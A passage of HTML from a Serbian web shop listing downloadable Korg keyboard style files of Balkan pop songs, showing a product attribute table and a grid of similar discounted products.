										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_izvodjac">
			<th class="woocommerce-product-attributes-item__label" scope="row">Izvodjač</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://lacampanella.com/izvodjac/tea-tairovic/" rel="tag">Tea Tairović</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip-fajla">
			<th class="woocommerce-product-attributes-item__label" scope="row">Tip fajla</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://lacampanella.com/tip-fajla/style/" rel="tag">STYLE</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_klavijatura">
			<th class="woocommerce-product-attributes-item__label" scope="row">Klavijatura</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://lacampanella.com/klavijatura/korg-pa80/" rel="tag">Korg Pa80</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kategorija">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kategorija</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://lacampanella.com/kategorija/pesme/" rel="tag">Pesme</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_glavni-vokal">
			<th class="woocommerce-product-attributes-item__label" scope="row">Glavni vokal</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://lacampanella.com/glavni-vokal/zenski/" rel="tag">Ženski</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Slični proizvodi			</h3>
		

	
  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small" >
  
		
<div class="product-small col has-hover post-5894 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-balade product_tag-354 product_tag-avgust-2020 pa_glavni-vokal-muski pa_izvodjac-sasa-kovacevic pa_kategorija-pesme pa_klavijatura-korg-pa3x pa_tip-fajla-style  instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/moja-malena-sasa-kovacevic-style-korg-pa3x/">
					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-moja-malena-style-korg-pa3x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sasa-kovacevic-moja-malena-style-korg-pa3x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-moja-malena-style-korg-pa3x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-moja-malena-style-korg-pa3x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-moja-malena-style-korg-pa3x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-moja-malena-style-korg-pa3x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-moja-malena-style-korg-pa3x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-moja-malena-style-korg-pa3x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-moja-malena-style-korg-pa3x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/moja-malena-sasa-kovacevic-style-korg-pa3x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Moja malena</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=sasa-kovacevic">Saša Kovačević</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5894" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5894" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="5894" data-product_sku="7698-pa3x" aria-label="Dodaj u korpu: „Moja malena“" rel="nofollow" data-success_message="&ldquo;Moja malena&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5894" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover post-5903 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-grand-production product_tag-balade product_tag-354 product_tag-black-friday product_tag-black-friday-70 product_tag-jun-2020 pa_glavni-vokal-muski pa_izvodjac-sasa-matic pa_kategorija-pesme pa_klavijatura-korg-pa3x pa_tip-fajla-style  instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/idemo-andjele-sasa-matic-style-korg-pa3x/">
					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2020/10/sasa-matic-idemo-andjele-style-korg-pa3x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sasa-matic-idemo-andjele-style-korg-pa3x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2020/10/sasa-matic-idemo-andjele-style-korg-pa3x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-matic-idemo-andjele-style-korg-pa3x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-matic-idemo-andjele-style-korg-pa3x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-matic-idemo-andjele-style-korg-pa3x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-matic-idemo-andjele-style-korg-pa3x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-matic-idemo-andjele-style-korg-pa3x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-matic-idemo-andjele-style-korg-pa3x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/idemo-andjele-sasa-matic-style-korg-pa3x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Idemo anđele</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=sasa-matic">Saša Matić</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5903" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5903" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="5903" data-product_sku="7689-pa3x" aria-label="Dodaj u korpu: „Idemo anđele“" rel="nofollow" data-success_message="&ldquo;Idemo anđele&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5903" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover post-5899 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-354 product_tag-avgust-2020 product_tag-black-friday product_tag-black-friday-60 pa_glavni-vokal-muski pa_izvodjac-aca-lukas pa_kategorija-pesme pa_klavijatura-korg-pa3x pa_tip-fajla-style last instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/moj-zivot-aca-lukas-style-korg-pa3x/">
					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2020/10/aca-lukas-moj-zivot-style-korg-pa3x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="aca-lukas-moj-zivot-style-korg-pa3x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2020/10/aca-lukas-moj-zivot-style-korg-pa3x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2020/10/aca-lukas-moj-zivot-style-korg-pa3x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2020/10/aca-lukas-moj-zivot-style-korg-pa3x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2020/10/aca-lukas-moj-zivot-style-korg-pa3x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2020/10/aca-lukas-moj-zivot-style-korg-pa3x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2020/10/aca-lukas-moj-zivot-style-korg-pa3x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2020/10/aca-lukas-moj-zivot-style-korg-pa3x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/moj-zivot-aca-lukas-style-korg-pa3x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Moj život</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=aca-lukas">Aca Lukas</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5899" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5899" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="5899" data-product_sku="7693-pa3x" aria-label="Dodaj u korpu: „Moj život“" rel="nofollow" data-success_message="&ldquo;Moj život&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5899" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover post-5902 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-grand-production product_tag-354 product_tag-jun-2020 pa_glavni-vokal-zenski pa_izvodjac-seka-aleksic pa_kategorija-pesme pa_klavijatura-korg-pa3x pa_tip-fajla-style first instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/zakuni-se-u-kurvu-seka-aleksic-style-korg-pa3x/">
					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2020/10/seka-aleksic-zakuni-se-u-kurvu-style-korg-pa3x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="seka-aleksic-zakuni-se-u-kurvu-style-korg-pa3x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2020/10/seka-aleksic-zakuni-se-u-kurvu-style-korg-pa3x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2020/10/seka-aleksic-zakuni-se-u-kurvu-style-korg-pa3x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2020/10/seka-aleksic-zakuni-se-u-kurvu-style-korg-pa3x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2020/10/seka-aleksic-zakuni-se-u-kurvu-style-korg-pa3x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2020/10/seka-aleksic-zakuni-se-u-kurvu-style-korg-pa3x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2020/10/seka-aleksic-zakuni-se-u-kurvu-style-korg-pa3x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2020/10/seka-aleksic-zakuni-se-u-kurvu-style-korg-pa3x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/zakuni-se-u-kurvu-seka-aleksic-style-korg-pa3x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Zakuni se u kurvu</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=seka-aleksic">Seka Aleksić</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5902" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5902" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="5902" data-product_sku="7690-pa3x" aria-label="Dodaj u korpu: „Zakuni se u kurvu“" rel="nofollow" data-success_message="&ldquo;Zakuni se u kurvu&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5902" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover post-5904 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-354 product_tag-jun-2020 pa_glavni-vokal-muski pa_izvodjac-sasa-kovacevic pa_kategorija-pesme pa_klavijatura-korg-pa3x pa_tip-fajla-style  instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/prevarena-sasa-kovacevic-style-korg-pa3x/">
					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-prevarena-style-korg-pa3x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sasa-kovacevic-prevarena-style-korg-pa3x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-prevarena-style-korg-pa3x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-prevarena-style-korg-pa3x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-prevarena-style-korg-pa3x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-prevarena-style-korg-pa3x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-prevarena-style-korg-pa3x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-prevarena-style-korg-pa3x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2020/10/sasa-kovacevic-prevarena-style-korg-pa3x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/prevarena-sasa-kovacevic-style-korg-pa3x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Prevarena</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=sasa-kovacevic">Saša Kovačević</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5904" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5904" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="5904" data-product_sku="7688-pa3x" aria-label="Dodaj u korpu: „Prevarena“" rel="nofollow" data-success_message="&ldquo;Prevarena&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5904" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover post-5893 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-354 product_tag-avgust-2020 pa_glavni-vokal-muski pa_izvodjac-aco-pejovic pa_kategorija-pesme pa_klavijatura-korg-pa3x pa_tip-fajla-style  instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/ne-pitaj-aco-pejovic-style-korg-pa3x/">
					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2020/10/aco-pejovic-ne-pitaj-style-korg-pa3x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="aco-pejovic-ne-pitaj-style-korg-pa3x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2020/10/aco-pejovic-ne-pitaj-style-korg-pa3x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2020/10/aco-pejovic-ne-pitaj-style-korg-pa3x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2020/10/aco-pejovic-ne-pitaj-style-korg-pa3x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2020/10/aco-pejovic-ne-pitaj-style-korg-pa3x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2020/10/aco-pejovic-ne-pitaj-style-korg-pa3x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2020/10/aco-pejovic-ne-pitaj-style-korg-pa3x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2020/10/aco-pejovic-ne-pitaj-style-korg-pa3x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/ne-pitaj-aco-pejovic-style-korg-pa3x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ne pitaj</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=aco-pejovic">Aco Pejović</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5893" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5893" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="5893" data-product_sku="7699-pa3x" aria-label="Dodaj u korpu: „Ne pitaj“" rel="nofollow" data-success_message="&ldquo;Ne pitaj&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5893" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover post-5860 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-grand-production product_tag-zvezde-granda product_tag-354 product_tag-oktobar-2020 pa_glavni-vokal-zenski pa_izvodjac-aleksandra-bursac pa_kategorija-pesme pa_klavijatura-korg-pa3x pa_tip-fajla-style last instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/cini-mi-se-da-sam-se-zaljubila-aleksandra-bursac-style-korg-pa3x/">
					<img width="300" height="360" src="https://lacampanella.com/wp-content/uploads/2020/10/aleksandra-bursac-cini-mi-se-da-sam-se-zaljubila-style-korg-pa3x-300x360.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="aleksandra-bursac-cini-mi-se-da-sam-se-zaljubila-style-korg-pa3x" decoding="async" loading="lazy" srcset="https://lacampanella.com/wp-content/uploads/2020/10/aleksandra-bursac-cini-mi-se-da-sam-se-zaljubila-style-korg-pa3x-300x360.jpg 300w, https://lacampanella.com/wp-content/uploads/2020/10/aleksandra-bursac-cini-mi-se-da-sam-se-zaljubila-style-korg-pa3x-500x600.jpg 500w, https://lacampanella.com/wp-content/uploads/2020/10/aleksandra-bursac-cini-mi-se-da-sam-se-zaljubila-style-korg-pa3x-900x1080.jpg 900w, https://lacampanella.com/wp-content/uploads/2020/10/aleksandra-bursac-cini-mi-se-da-sam-se-zaljubila-style-korg-pa3x-200x240.jpg 200w, https://lacampanella.com/wp-content/uploads/2020/10/aleksandra-bursac-cini-mi-se-da-sam-se-zaljubila-style-korg-pa3x-768x922.jpg 768w, https://lacampanella.com/wp-content/uploads/2020/10/aleksandra-bursac-cini-mi-se-da-sam-se-zaljubila-style-korg-pa3x-600x720.jpg 600w, https://lacampanella.com/wp-content/uploads/2020/10/aleksandra-bursac-cini-mi-se-da-sam-se-zaljubila-style-korg-pa3x.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
							
			<h3><p class="name product-title woocommerce-loop-product__title"><a href="https://lacampanella.com/shop/ritmovi/namenski/cini-mi-se-da-sam-se-zaljubila-aleksandra-bursac-style-korg-pa3x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Čini mi se da sam se zaljubila</a></p></h3><div class="title-wrapper" style="font-weight:normal !important;">				<a href="http://lacampanella.com/shop/?filter_izvodjac=aleksandra-bursac">Aleksandra Bursać</a>

</div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1.99</bdi></span></del> <span class="screen-reader-text">Originalna cena je bila: &euro;&nbsp;1.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0.99</bdi></span></ins><span class="screen-reader-text">Trenutna cena je: &euro;&nbsp;0.99.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=5860" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5860" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-gloss" data-product_id="5860" data-product_sku="7705-pa3x" aria-label="Dodaj u korpu: „Čini mi se da sam se zaljubila“" rel="nofollow" data-success_message="&ldquo;Čini mi se da sam se zaljubila&rdquo; has been added to your cart">Dodaj u korpu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5860" class="screen-reader-text">
			</span>




		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover post-7364 product type-product status-publish has-post-thumbnail product_cat-ritmovi product_cat-namenski product_tag-354 product_tag-black-friday product_tag-black-friday-70 product_tag-oktobar-2020 pa_glavni-vokal-muski pa_izvodjac-aco-pejovic pa_kategorija-pesme pa_klavijatura-korg-pa4x pa_tip-fajla-style first instock sale downloadable sold-individually shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-50%</span></div></div>
</div>
	<div class="product-small box ">

		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://lacampanella.com/shop/ritmovi/namenski/sve-ti-dugujem-3/">
